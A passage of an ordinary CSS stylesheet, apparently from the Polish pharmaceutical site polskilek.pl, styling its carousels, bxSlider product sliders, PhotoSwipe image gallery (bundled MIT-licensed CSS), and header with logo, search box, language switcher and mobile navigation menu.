	background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0.9) 7%, rgba(255, 255, 255, 0.1) 98%, rgba(255, 255, 255, 0) 100%);
	background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0.9) 7%, rgba(255, 255, 255, 0.1) 98%, rgba(255, 255, 255, 0) 100%);
	background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0.9) 7%, rgba(255, 255, 255, 0.1) 98%, rgba(255, 255, 255, 0) 100%)
}

.owl-theme .owl-nav .owl-prev span {
	display: none
}

.owl-theme .owl-nav .owl-prev:after {
	display: block;
	content: '';
	background: url(https://polskilek.pl/img/svg/brand.svg);
	background-size: 20px 35px;
	width: 20px;
	height: 35px
}

.owl-theme .owl-nav .owl-next {
	position: absolute;
	right: -6px;
	height: 155px;
	width: 100px;
	background: -moz-linear-gradient(right, #fff 0%, rgba(255, 255, 255, 0.9) 7%, rgba(255, 255, 255, 0.1) 98%, rgba(255, 255, 255, 0) 100%);
	background: -webkit-linear-gradient(right, #fff 0%, rgba(255, 255, 255, 0.9) 7%, rgba(255, 255, 255, 0.1) 98%, rgba(255, 255, 255, 0) 100%);
	background: linear-gradient(to left, #fff 0%, rgba(255, 255, 255, 0.9) 7%, rgba(255, 255, 255, 0.1) 98%, rgba(255, 255, 255, 0) 100%)
}

.owl-theme .owl-nav .owl-next span {
	display: none
}

.owl-theme .owl-nav .owl-next:after {
	display: block;
	content: '';
	float: right;
	background: url(https://polskilek.pl/img/svg/brand.svg);
	background-size: 20px 35px;
	width: 20px;
	height: 35px;
	transform: rotate(180deg)
}

@media (min-width: 768px) {
	.owl-theme .owl-nav .owl-prev:after {
		background-size: 30px 47px;
		width: 30px;
		height: 47px
	}
	.owl-theme .owl-nav .owl-next:after {
		background-size: 30px 47px;
		width: 30px;
		height: 47px
	}
}

#main-slider .bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
	-ms-touch-action: pan-y;
	touch-action: pan-y
}

#main-slider .bx-wrapper img {
	width: 100%;
	display: block;
	margin: auto
}

#main-slider .bxslider {
	margin: 0;
	padding: 0
}

#main-slider ul.bxslider {
	list-style: none
}

#main-slider .bx-viewport {
	-webkit-transform: translatez(0)
}

#main-slider .bx-wrapper .bx-pager,
#main-slider .bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -13px;
	width: 100%;
	background: #fff
}

#main-slider .bx-wrapper .bx-controls-auto {
	display: none
}

#main-slider .bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding: 6px;
	padding-top: 3px
}

#main-slider .bx-wrapper .bx-pager.bx-default-pager {
	width: auto !important;
	left: 50%;
	transform: translateX(-50%);
	border: 1px solid #eeeeee;
	border-radius: 12px
}

#main-slider .bx-wrapper .bx-pager.bx-default-pager a {
	text-indent: -9999px;
	display: block;
	margin: 0 5px;
	outline: 0;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border: 4px solid #054479
}

#main-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#main-slider .bx-wrapper .bx-pager.bx-default-pager a.active,
#main-slider .bx-wrapper .bx-pager.bx-default-pager a:focus {
	border: 4px solid #9f197e;
	background: #9f197e
}

#main-slider .bx-wrapper .bx-pager-item,
#main-slider .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	vertical-align: bottom;
	*zoom: 1;
	*display: inline
}

#main-slider .bx-wrapper .bx-pager-item {
	font-size: 0;
	line-height: 0
}

#main-slider .bx-wrapper .bx-prev,
#main-slider .bx-wrapper .bx-next {
	display: none
}

#main-slider .bx-wrapper .bx-controls-auto {
	text-align: center
}

#main-slider .bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	margin: 0 3px
}

#main-slider .bx-wrapper .bx-controls-auto .bx-start:hover,
#main-slider .bx-wrapper .bx-controls-auto .bx-start.active,
#main-slider .bx-wrapper .bx-controls-auto .bx-start:focus {
	background-position: -86px 0
}

#main-slider .bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	margin: 0 3px
}

#main-slider .bx-wrapper .bx-controls-auto .bx-stop:hover,
#main-slider .bx-wrapper .bx-controls-auto .bx-stop.active,
#main-slider .bx-wrapper .bx-controls-auto .bx-stop:focus {
	background-position: -86px -33px
}

#main-slider .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: center;
	width: 100%;
	z-index: 8
}

@media screen and (min-width: 768px) {
	#main-slider .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
		bottom: 20px
	}
}

#main-slider .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px
}

#main-slider .bx-wrapper .bx-caption {
	display: none
}

#main-slider .bx-controls {
	display: block
}

.product-details .bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	max-height: 100% !important;
	height: 100% !important
}

.product-details .bx-wrapper img {
	display: block
}

.product-details .bxslider {
	margin: 0;
	padding: 0
}

.product-details ul.bxslider {
	list-style: none
}

.product-details .bx-viewport {
	-webkit-transform: translatez(0);
	max-height: 100% !important;
	height: 100% !important
}

.product-details .bx-wrapper .bx-pager,
.product-details .bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -13px;
	width: 100%;
	background: #fff
}

.product-details .bx-wrapper .bx-pager {
	display: none;
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px
}

.product-details .bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px
}

.product-details .bx-wrapper .bx-pager.bx-default-pager a:hover,
.product-details .bx-wrapper .bx-pager.bx-default-pager a.active,
.product-details .bx-wrapper .bx-pager.bx-default-pager a:focus {
	background: #000
}

.product-details .bx-wrapper .bx-pager-item,
.product-details .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	vertical-align: bottom;
	*zoom: 1;
	*display: inline
}

.product-details .bx-wrapper .bx-pager-item {
	font-size: 0;
	line-height: 0
}

.product-details .bx-wrapper .bx-prev {
	left: 10px;
	background: url(https://polskilek.pl/img/svg/product.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 17px !important;
	height: 27px !important;
	opacity: 0;
	cursor: auto
}

.product-details .bx-wrapper .bx-prev:hover,
.product-details .bx-wrapper .bx-prev:focus {
	background-position: 0 0
}

.product-details .bx-wrapper .bx-next {
	right: 10px;
	background: url(https://polskilek.pl/img/svg/product.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 17px !important;
	height: 27px !important;
	transform: rotate(180deg)
}

.product-details .bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -8px;
	outline: 0;
	width: 32px;
	height: 32px
}

.product-details .bx-wrapper .bx-controls-direction a.disabled {
	display: none
}

.product-details .bx-wrapper .bx-controls-auto {
	text-align: center
}

.product-details .bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	margin: 0 3px
}

.product-details .bx-wrapper .bx-controls-auto .bx-start:hover,
.product-details .bx-wrapper .bx-controls-auto .bx-start.active,
.product-details .bx-wrapper .bx-controls-auto .bx-start:focus {
	background-position: -86px 0
}

.product-details .bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	margin: 0 3px
}

.product-details .bx-wrapper .bx-controls-auto .bx-stop:hover,
.product-details .bx-wrapper .bx-controls-auto .bx-stop.active,
.product-details .bx-wrapper .bx-controls-auto .bx-stop:focus {
	background-position: -86px -33px
}

.product-details .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%
}

.product-details .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px
}

.product-details .bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666;
	background: rgba(80, 80, 80, 0.75);
	width: 100%
}

.product-details .bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px
}

.product-details .bx-controls {
	display: block
}


/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */

.pswp {
	display: none;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	overflow: hidden;
	-ms-touch-action: none;
	touch-action: none;
	z-index: 1500;
	-webkit-text-size-adjust: 100%;
	-webkit-backface-visibility: hidden;
	outline: none
}

.pswp * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.pswp img {
	max-width: none
}

.pswp--animate_opacity {
	opacity: 0.001;
	will-change: opacity;
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)
}

.pswp--open {
	display: block
}

.pswp--zoom-allowed .pswp__img {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab
}

.pswp--dragging .pswp__img {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing
}

.pswp__bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	will-change: opacity
}

.pswp__scroll-wrap {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
	-ms-touch-action: none;
	touch-action: none;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0
}

.pswp__container,
.pswp__img {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none
}

.pswp__zoom-wrap {
	position: absolute;
	width: 100%;
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top;
	-webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1)
}

.pswp__bg {
	will-change: opacity;
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
	-webkit-transition: none;
	transition: none
}

.pswp__container,
.pswp__zoom-wrap {
	-webkit-backface-visibility: hidden
}

.pswp__item {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	overflow: hidden
}

.pswp__img {
	position: absolute;
	width: auto;
	height: auto;
	top: 0;
	left: 0
}

.pswp__img--placeholder {
	-webkit-backface-visibility: hidden
}

.pswp__img--placeholder--blank {
	background: #222
}

.pswp--ie .pswp__img {
	width: 100% !important;
	height: auto !important;
	left: 0;
	top: 0
}

.pswp__error-msg {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	font-size: 14px;
	line-height: 16px;
	margin-top: -8px;
	color: #CCC
}

.pswp__error-msg a {
	color: #CCC;
	text-decoration: underline
}


/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */

.pswp__button {
	width: 44px;
	height: 44px;
	position: relative;
	background: none;
	cursor: pointer;
	overflow: visible;
	-webkit-appearance: none;
	display: block;
	border: 0;
	padding: 0;
	margin: 0;
	float: right;
	opacity: 0.75;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
	-webkit-box-shadow: none;
	box-shadow: none
}

.pswp__button:focus,
.pswp__button:hover {
	opacity: 1
}

.pswp__button:active {
	outline: none;
	opacity: 0.9
}

.pswp__button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pswp__ui--over-close .pswp__button--close {
	opacity: 1
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	background: url(../img/default-skin.png) 0 0 no-repeat;
	background-size: 264px 88px;
	width: 44px;
	height: 44px
}

@media (-webkit-min-device-pixel-ratio: 1.1),
(-webkit-min-device-pixel-ratio: 1.09375),
(min-resolution: 105dpi),
(min-resolution: 1.1dppx) {
	.pswp--svg .pswp__button,
	.pswp--svg .pswp__button--arrow--left:before,
	.pswp--svg .pswp__button--arrow--right:before {
		background-image: url(https://polskilek.pl/img/svg/default-skin.svg)
	}
	.pswp--svg .pswp__button--arrow--left,
	.pswp--svg .pswp__button--arrow--right {
		background: none
	}
}

.pswp__button--close {
	background-position: 0 -44px
}

.pswp__button--share {
	background-position: -44px -44px
}

.pswp__button--fs {
	display: none
}

.pswp--supports-fs .pswp__button--fs {
	display: block
}

.pswp--fs .pswp__button--fs {
	background-position: -44px 0
}

.pswp__button--zoom {
	display: none;
	background-position: -88px 0
}

.pswp--zoom-allowed .pswp__button--zoom {
	display: block
}

.pswp--zoomed-in .pswp__button--zoom {
	background-position: -132px 0
}

.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
	visibility: hidden
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
	background: none;
	top: 50%;
	margin-top: -50px;
	width: 70px;
	height: 100px;
	position: absolute
}

.pswp__button--arrow--left {
	left: 0
}

.pswp__button--arrow--right {
	right: 0
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	content: '';
	top: 35px;
	background-color: rgba(0, 0, 0, 0.3);
	height: 30px;
	width: 32px;
	position: absolute
}

.pswp__button--arrow--left:before {
	left: 6px;
	background: url(https://polskilek.pl/img/svg/product.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 17px !important;
	height: 27px !important
}

.pswp__button--arrow--right:before {
	right: 6px;
	background: url(https://polskilek.pl/img/svg/product.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 17px !important;
	height: 27px !important;
	transform: rotate(180deg)
}

.pswp__counter,
.pswp__share-modal {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.pswp__share-modal {
	display: block;
	background: rgba(0, 0, 0, 0.5);
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	padding: 10px;
	position: absolute;
	z-index: 1600;
	opacity: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	-webkit-backface-visibility: hidden;
	will-change: opacity
}

.pswp__share-modal--hidden {
	display: none
}

.pswp__share-tooltip {
	z-index: 1620;
	position: absolute;
	background: #FFF;
	top: 56px;
	border-radius: 2px;
	display: block;
	width: auto;
	right: 44px;
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
	-webkit-transform: translateY(6px);
	-ms-transform: translateY(6px);
	transform: translateY(6px);
	-webkit-transition: -webkit-transform 0.25s;
	transition: transform 0.25s;
	-webkit-backface-visibility: hidden;
	will-change: transform
}

.pswp__share-tooltip a {
	display: block;
	padding: 8px 12px;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	line-height: 18px
}

.pswp__share-tooltip a:hover {
	text-decoration: none;
	color: #000
}

.pswp__share-tooltip a:first-child {
	border-radius: 2px 2px 0 0
}

.pswp__share-tooltip a:last-child {
	border-radius: 0 0 2px 2px
}

.pswp__share-modal--fade-in {
	opacity: 1
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

.pswp--touch .pswp__share-tooltip a {
	padding: 16px 12px
}

a.pswp__share--facebook:before {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: -12px;
	right: 15px;
	border: 6px solid transparent;
	border-bottom-color: #FFF;
	-webkit-pointer-events: none;
	-moz-pointer-events: none;
	pointer-events: none
}

a.pswp__share--facebook:hover {
	background: #3E5C9A;
	color: #FFF
}

a.pswp__share--facebook:hover:before {
	border-bottom-color: #3E5C9A
}

a.pswp__share--twitter:hover {
	background: #55ACEE;
	color: #FFF
}

a.pswp__share--pinterest:hover {
	background: #CCC;
	color: #CE272D
}

a.pswp__share--download:hover {
	background: #DDD
}

.pswp__counter {
	position: absolute;
	left: 0;
	top: 0;
	height: 44px;
	font-size: 13px;
	line-height: 44px;
	color: #FFF;
	opacity: 0.75;
	padding: 0 10px
}

.pswp__caption {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	min-height: 44px
}

.pswp__caption small {
	font-size: 11px;
	color: #BBB
}

.pswp__caption__center {
	text-align: left;
	max-width: 420px;
	margin: 0 auto;
	font-size: 13px;
	padding: 10px;
	line-height: 20px;
	color: #CCC
}

.pswp__caption--empty {
	display: none
}

.pswp__caption--fake {
	visibility: hidden
}

.pswp__preloader {
	width: 44px;
	height: 44px;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -22px;
	opacity: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	will-change: opacity;
	direction: ltr
}

.pswp__preloader__icn {
	width: 20px;
	height: 20px;
	margin: 12px
}

.pswp__preloader--active {
	opacity: 1
}

.pswp__preloader--active .pswp__preloader__icn {
	background: url(preloader.html) 0 0 no-repeat
}

.pswp--css_animation .pswp__preloader--active {
	opacity: 1
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
	-webkit-animation: clockwise 500ms linear infinite;
	animation: clockwise 500ms linear infinite
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
	-webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
	animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite
}

.pswp--css_animation .pswp__preloader__icn {
	background: none;
	opacity: 0.75;
	width: 14px;
	height: 14px;
	position: absolute;
	left: 15px;
	top: 15px;
	margin: 0
}

.pswp--css_animation .pswp__preloader__cut {
	position: relative;
	width: 7px;
	height: 14px;
	overflow: hidden
}

.pswp--css_animation .pswp__preloader__donut {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 14px;
	height: 14px;
	border: 2px solid #FFF;
	border-radius: 50%;
	border-left-color: transparent;
	border-bottom-color: transparent;
	position: absolute;
	top: 0;
	left: 0;
	background: none;
	margin: 0
}

@media screen and (max-width: 1024px) {
	.pswp__preloader {
		position: relative;
		left: auto;
		top: auto;
		margin: 0;
		float: right
	}
}

@-webkit-keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-webkit-keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	50% {
		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg)
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
}

@keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	50% {
		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg)
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
}

.pswp__ui {
	-webkit-font-smoothing: auto;
	visibility: visible;
	opacity: 1;
	z-index: 1550
}

.pswp__top-bar {
	position: absolute;
	left: 0;
	top: 0;
	height: 44px;
	width: 100%
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	-webkit-backface-visibility: hidden;
	will-change: opacity;
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)
}

.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	visibility: visible
}

.pswp__top-bar,
.pswp__caption {
	background-color: rgba(0, 0, 0, 0.5)
}

.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
	background-color: rgba(0, 0, 0, 0.3)
}

.pswp__ui--idle .pswp__top-bar {
	opacity: 0
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
	opacity: 0
}

.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
	opacity: 0.001
}

.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
	display: none
}

.pswp__element--disabled {
	display: none !important
}

.pswp--minimal--dark .pswp__top-bar {
	background: none
}

#header {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 90px;
	z-index: 1030;
	background: #ffffff;
	-moz-box-shadow: 0px -10px 33px 9px rgba(38, 73, 91, 0.2);
	-webkit-box-shadow: 0px -10px 33px 9px rgba(38, 73, 91, 0.2);
	box-shadow: 0px -10px 33px 9px rgba(38, 73, 91, 0.2)
}

@media (min-width: 992px) {
	#header {
		height: auto;
		position: relative;
		z-index: auto;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

#header .container {
	padding-left: 0px;
	padding-right: 0px
}

#header .container .row {
	position: relative;
	margin-left: 0px;
	margin-right: 0px
}

@media (min-width: 992px) {
	#header .container .row {
		margin-left: -15px;
		margin-right: -15px
	}
	#header .container .row.first-row {
		height: 113px
	}
}

#header .container .row #logo-container {
	position: absolute;
	left: 15px;
	top: 45px;
	display: block;
	transform: translateY(-50%)
}

@media (min-width: 992px) {
	#header .container .row #logo-container {
		top: 74px
	}
}

#header .container .row #logo-container svg {
	display: block
}

#header .container .row #logo-container #logo {
	width: 219px;
	height: 28px
}

@media (min-width: 992px) {
	#header .container .row #logo-container #logo {
		width: 321px;
		height: 41px
	}
}

#header .container .row #logo-container #logo_distribution {
	height: 45px;
	width: 182px;
	margin-top: 17px
}

@media (min-width: 992px) {
	#header .container .row #logo-container #logo_distribution {
		height: 66px;
		width: 267px;
		margin-top: 25px
	}
}

#header .container .row p {
	position: relative;
	float: right;
	top: 16px;
	right: 0px;
	width: 30px;
	height: 25px;
	border-radius: 2px;
	cursor: pointer
}

#header .container .row p span {
	padding: 0;
	position: absolute;
	right: 0px;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	width: 30px;
	height: 5px;
	border-radius: 4px;
	background: #054479
}

#header .container .row p span:nth-of-type(1) {
	top: 0px
}

#header .container .row p span:nth-of-type(2),
#header .container .row p span:nth-of-type(3) {
	top: 10px
}

#header .container .row p span:nth-of-type(4) {
	top: 20px
}

#header .container .row p.open span:nth-child(1) {
	top: 17px;
	right: 22px;
	width: 0%
}

#header .container .row p.open span:nth-child(2) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg)
}

#header .container .row p.open span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

#header .container .row p.open span:nth-child(4) {
	top: 13px;
	right: 22px;
	width: 0%
}

#header .container .row .search {
	display: block;
	position: relative;
	top: 35px;
	max-width: 100%;
	height: 45px;
	border: 1px solid #e6e6e6;
	margin-left: 15px;
	margin-right: 15px
}

#header .container .row .search input {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 86%;
	height: 100%;
	border: 0;
	font-family: Open Sans;
	color: #999999;
	padding-left: 15px;
	font-size: 12px;
	font-size: 1.2rem
}

@media (min-width: 480px) {
	#header .container .row .search input {
		font-size: 13px;
		font-size: 1.3rem
	}
}

#header .container .row .search button {
	position: absolute;
	right: 15px;
	top: 9px;
	background: url(https://polskilek.pl/img/svg/search.svg);
	background-size: 25px 25px;
	width: 25px;
	height: 25px;
	border: 0;
	background-repeat: no-repeat;
	cursor: pointer
}

#header .container .row .search:after {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	content: '';
	width: 25px;
	height: 25px
}

#header .container .row .languages-container .languages {
	display: block;
	position: relative;
	top: 25px;
	bottom: auto;
	max-width: 100%;
	height: 45px;
	border-bottom: 1px solid #e6e6e6;
	cursor: pointer;
	overflow: hidden;
	margin-left: 15px;
	margin-right: 15px
}

#header .container .row .languages-container .languages svg {
	float: left;
	width: 23px;
	height: 15px
}

#header .container .row .languages-container .languages span {
	float: left;
	text-transform: uppercase;
	font-family: Open Sans;
	color: #999999;
	font-size: 15px;
	font-size: 1.5rem;
	margin-left: 13px;
	margin-top: -1px
}

#header .container .row .languages-container .languages .current {
	position: relative;
	top: 14px;
	left: 12px;
	height: 30px
}

#header .container .row .languages-container .languages .other {
	position: relative;
	left: 12px;
	opacity: 0;
	margin-top: 13px;
	-webkit-transition: opacity .2s linear;
	transition: opacity .2s linear
}

#header .container .row .languages-container .languages .other a {
	display: block;
	position: relative;
	z-index: 3;
	padding-top: 3px;
	padding-bottom: 5px
}

#header .container .row .languages-container .languages .other a:after,
#header .container .row .languages-container .languages .other a:before {
	content: "";
	display: table;
	clear: both
}

#header .container .row .languages-container .languages .other a:hover span {
	text-decoration: underline
}

#header .container .row .languages-container .languages:after {
	position: absolute;
	top: 15px;
	right: 15px;
	display: block;
	content: '';
	background: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 9px 14px;
	width: 9px;
	height: 14px;
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .2s linear;
	transition: transform .2s linear
}

#header .container .row .languages-container .languages.open {
	height: auto
}

#header .container .row .languages-container .languages.open .other {
	opacity: 1
}

#header .container .row .languages-container .languages.open:after {
	transform: rotate(270deg);
	right: 15px
}

#header .container .row .desktop .search,
#header .container .row .desktop .languages-container {
	display: none
}

#header .container .row .navigation-container {
	position: fixed;
	z-index: 1030;
	top: 90px;
	left: 0px;
	right: 0px;
	height: 100%;
	overflow-y: hidden;
	background: #fff;
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
	-webkit-transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	-moz-box-shadow: inset 0px 10px 33px -9px rgba(38, 73, 91, 0.2);
	-webkit-box-shadow: inset 0px 10px 33px -9px rgba(38, 73, 91, 0.2);
	box-shadow: inset 0px 10px 33px -9px rgba(38, 73, 91, 0.2);
	margin-left: -10px;
	margin-right: -10px;
	padding-left: 10px;
	padding-right: 10px
}

#header .container .row .navigation-container.open {
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%)
}

#header .container .row .navigation-container .navigation-content {
	overflow-y: scroll;
	height: 100%;
	padding-bottom: 130px
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper {
	position: relative;
	top: 35px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation {
	width: 100%;
	list-style: none;
	padding: 0;
	background: #fff;
	display: block;
	-webkit-transition: -webkit-transform .4s ease;
	transition: transform .4s ease
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation:after,
#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation:before {
	content: "";
	display: table;
	clear: both
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation.move-left {
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%)
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li {
	width: 100%;
	position: relative
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>a {
	display: none !important
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li .back {
	position: absolute;
	top: 10px;
	left: 100%;
	width: 100% !important;
	height: 30px;
	display: none;
	margin-left: 37px;
	cursor: pointer
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li .back:after {
	content: "";
	display: block;
	position: absolute;
	top: 6px;
	left: 0px;
	transform: rotate(180deg);
	background-image: url(https://polskilek.pl/img/svg/blue.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	cursor: pointer;
	width: 10px !important;
	height: 16px
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul {
	list-style: none;
	margin: 0;
	padding: 0;
	-webkit-transition: -webkit-transform .4s ease;
	transition: transform .4s ease
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li {
	max-width: 100%;
	margin-left: 15px;
	margin-right: 15px
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul {
	display: none;
	position: absolute;
	width: 100%;
	top: 50px;
	left: 100%;
	-webkit-transition: -webkit-transform .4s ease;
	transition: transform .4s ease
}

